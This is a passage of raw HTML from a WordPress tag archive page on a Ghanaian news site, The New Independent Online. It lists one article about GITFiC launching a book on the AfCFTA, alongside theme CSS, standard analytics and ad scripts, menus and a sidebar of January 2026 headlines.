a.category-228{ background-color: #7b1a82;}.vce-lay-g .vce-featured-info .meta-category a.category-228{ background-color: #7b1a82;}.vce-lay-h header .meta-category a.category-228{ background-color: #7b1a82;}a.category-2840, .sidebar .widget .vce-post-list a.category-2840{ color: #ff0ce6;}body.category-2840 .main-box-title, .main-box-title.cat-2840 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2840 .count { background: #ff0ce6;}.widget_categories li.cat-item-2840:before { background:#ff0ce6;}.vce-featured-section .category-2840, .vce-post-big .meta-category a.category-2840, .vce-post-slider .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2840{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2840{ background-color: #ff0ce6;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #128e14;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #128e14;}.widget_categories li.cat-item-14 .count { background: #128e14;}.widget_categories li.cat-item-14:before { background:#128e14;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #128e14;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #128e14;}.vce-lay-h header .meta-category a.category-14{ background-color: #128e14;}a.category-15, .sidebar .widget .vce-post-list a.category-15{ color: #25287c;}body.category-15 .main-box-title, .main-box-title.cat-15 { border-top: 2px solid #25287c;}.widget_categories li.cat-item-15 .count { background: #25287c;}.widget_categories li.cat-item-15:before { background:#25287c;}.vce-featured-section .category-15, .vce-post-big .meta-category a.category-15, .vce-post-slider .meta-category a.category-15{ background-color: #25287c;}.vce-lay-g .vce-featured-info .meta-category a.category-15{ background-color: #25287c;}.vce-lay-h header .meta-category a.category-15{ background-color: #25287c;}a.category-247, .sidebar .widget .vce-post-list a.category-247{ color: #ed2360;}body.category-247 .main-box-title, .main-box-title.cat-247 { border-top: 2px solid #ed2360;}.widget_categories li.cat-item-247 .count { background: #ed2360;}.widget_categories li.cat-item-247:before { background:#ed2360;}.vce-featured-section .category-247, .vce-post-big .meta-category a.category-247, .vce-post-slider .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-g .vce-featured-info .meta-category a.category-247{ background-color: #ed2360;}.vce-lay-h header .meta-category a.category-247{ background-color: #ed2360;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://thenewindependentonline.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5JN6K57" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thenewindependentonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5JN6K57");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thenewindependentonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewindependentonline.com/wp-json/wp/v2/tags/1932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewindependentonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.10" /><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css" id="wp-container-core-group-ext">.wp-container-core-group-ext {display:none;}</style><meta name="google-site-verification" content="D5gyrDk9v7VWZqLd_EBRhpNo-p-BtTFKGR_Co7eEFdw">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5570956762262209" crossorigin="anonymous"></script><link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thenewindependentonline.com/wp-content/uploads/2019/09/cropped-the-270x270.jpg" />
</head>

<body class="archive tag tag-gitfic tag-1932 wp-embed-responsive wp-theme-voice vce-sid-right voice-v_3_0_3 aa-prefix-thene-">

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

				
					<div class="vce-wrap-right">
					<div class="menu-social-menu-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-18514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18514"><a href="https://web.facebook.com/TheNewIndependentOnline"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://twitter.com/TheNewIndepend1"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="#"><span class="vce-social-name">Instagram</span></a></li>
</ul></div>
			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>
	<div class="vce-header-ads">
		<img src="https://thenewindependentonline.com/wp-content/uploads/2024/09/maya.webp" alt="" width="728" height="90" class="alignnone size-full wp-image-43348" />	</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-17925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17925 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-17920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17920 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-17923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17923 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-17921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17921 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-17922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17922 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-17926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17926 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18683 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Socials</a>
<ul class="sub-menu">
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-43345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43345"><a href="https://thenewindependentonline.com/governance/">Governance</a>
<ul class="sub-menu">
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a>	<li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a></ul>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-318 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a><li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18684 vce-cat-229"><a href="https://thenewindependentonline.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-19168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19168 vce-cat-2838"><a href="https://thenewindependentonline.com/category/features/">Features</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://thenewindependentonline.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://thenewindependentonline.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><source srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png"><img src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online."></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18671 vce-cat-2839"><a href="https://thenewindependentonline.com/category/news/">News</a><li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669 vce-cat-10"><a href="https://thenewindependentonline.com/category/health/">Health</a><li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18678 vce-cat-2627"><a href="https://thenewindependentonline.com/category/environment/">Environment</a>
<ul class="sub-menu">
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681 vce-cat-2835"><a href="https://thenewindependentonline.com/category/environment/sanitation/">Sanitation</a>	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679 vce-cat-2836"><a href="https://thenewindependentonline.com/category/environment/climate-change/">Climate Change</a>	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680 vce-cat-2837"><a href="https://thenewindependentonline.com/category/environment/energy/">Energy</a></ul>
<li id="menu-item-18665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665 vce-cat-2841"><a href="https://thenewindependentonline.com/category/education/">Education</a><li id="menu-item-18686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18686 vce-cat-2840"><a href="https://thenewindependentonline.com/category/social/">Social</a>
<ul class="sub-menu">
	<li id="menu-item-18685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685 vce-cat-2842"><a href="https://thenewindependentonline.com/category/religion/">Religion</a></ul>
<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674 vce-cat-12"><a href="https://thenewindependentonline.com/category/politics/">Politics</a><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673 vce-cat-268"><a href="https://thenewindependentonline.com/category/parliament/">Parliament</a><li id="menu-item-18664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18664 vce-cat-4"><a href="https://thenewindependentonline.com/category/business/">Business</a><li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18666 vce-cat-6"><a href="https://thenewindependentonline.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670 vce-cat-11"><a href="https://thenewindependentonline.com/category/entertainment/lifestyle/">Lifestyle</a></ul>
<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677 vce-cat-14"><a href="https://thenewindependentonline.com/category/sports/">Sports</a></ul></nav>	</div>
</div>
<div id="main-wrapper">


	
<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">
		
		<div class="main-box">

			
	<div class="main-box-head">
		<h1 class="main-box-title">Tag - GITFiC</h1>
			</div>

			<div class="main-box-inside">
			
							
				
				<div class="vce-loop-wrap">

											
						<article class="vce-post vce-lay-d post-13212 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-business category-main-stories category-trending-stories tag-afcfta tag-book-launch tag-gitfic">
	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2022/09/24/gitfic-launches-book-on-afcfta/" title="GITFiC launches book on AfCFTA">
				<img width="145" height="97" src="https://thenewindependentonline.com/wp-content/uploads/2022/09/IMG-20220924-WA0011.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2022/09/IMG-20220924-WA0011.jpg 1080w, https://thenewindependentonline.com/wp-content/uploads/2022/09/IMG-20220924-WA0011-300x200.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2022/09/IMG-20220924-WA0011-1024x683.jpg 1024w, https://thenewindependentonline.com/wp-content/uploads/2022/09/IMG-20220924-WA0011-768x512.jpg 768w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/africa/" class="category-228">Africa</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/business/" class="category-4">Business</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2022/09/24/gitfic-launches-book-on-afcfta/" title="GITFiC launches book on AfCFTA">GITFiC launches book on AfCFTA</a></h2>
			</header>

</article>
						
					
				</div>

				
			
			</div>

		</div>

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="media_image-3" class="widget widget_media_image"><img width="1000" height="1000" src="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg" class="image wp-image-19158  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg 1000w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-300x300.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-150x150.jpg 150w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-768x768.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-65x65.jpg 65w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-810x810.jpg 810w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><div id="vce_posts_widget-3" class="widget vce_posts_widget"><h4 class="widget-title">Latest News</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" class="featured_image_sidebar" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates" class="vce-post-link">Owners of Vehicles Registered before 2023 Urged to...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" class="featured_image_sidebar" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute" class="vce-post-link">Nungua Stool Issues Final Warning Over Nmai Djor...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" class="featured_image_sidebar" title="Power, dust, and the parable of Ken Ofori Atta on ICE"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" title="Power, dust, and the parable of Ken Ofori Atta on ICE" class="vce-post-link">Power, dust, and the parable of Ken Ofori Atta on ICE</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" class="featured_image_sidebar" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates" class="vce-post-link">GhATSEA Issues Formal Strike Notice as Labour...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/08/ghana-class-media-group-praises-president-mahama-over-interdiction-of-fire-service-officers-who-assaulted-journalist/" class="featured_image_sidebar" title="Ghana: Class Media Group Praises President Mahama Over Interdiction of Fire Service Officers Who Assaulted Journalist"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/08/ghana-class-media-group-praises-president-mahama-over-interdiction-of-fire-service-officers-who-assaulted-journalist/" title="Ghana: Class Media Group Praises President Mahama Over Interdiction of Fire Service Officers Who Assaulted Journalist" class="vce-post-link">Ghana: Class Media Group Praises President Mahama...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/07/alhaji-seidu-agongo-condemns-despicable-attack-on-class-media-reporter/" class="featured_image_sidebar" title="Alhaji Seidu Agongo condemns ‘despicable’ attack on Class Media Reporter"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/07/alhaji-seidu-agongo-condemns-despicable-attack-on-class-media-reporter/" title="Alhaji Seidu Agongo condemns ‘despicable’ attack on Class Media Reporter" class="vce-post-link">Alhaji Seidu Agongo condemns ‘despicable’ attack on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/06/class-media-group-condemns-attack-on-journalist-demands-probe/" class="featured_image_sidebar" title="Class Media Group Condemns Attack on Journalist, Demands Probe"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/06/class-media-group-condemns-attack-on-journalist-demands-probe/" title="Class Media Group Condemns Attack on Journalist, Demands Probe" class="vce-post-link">Class Media Group Condemns Attack on Journalist...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/06/being-a-former-executive-is-like-death-everyone-will-taste-it/" class="featured_image_sidebar" title="BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE WILL TASTE IT"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/06/being-a-former-executive-is-like-death-everyone-will-taste-it/" title="BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE WILL TASTE IT" class="vce-post-link">BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/06/prinpag-condemns-attack-on-journalist-samuel-addo-calls-for-justice-and-protection-of-press-freedom/" class="featured_image_sidebar" title="PRINPAG Condemns Attack on Journalist Samuel Addo; Calls For Justice and Protection of Press Freedom"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
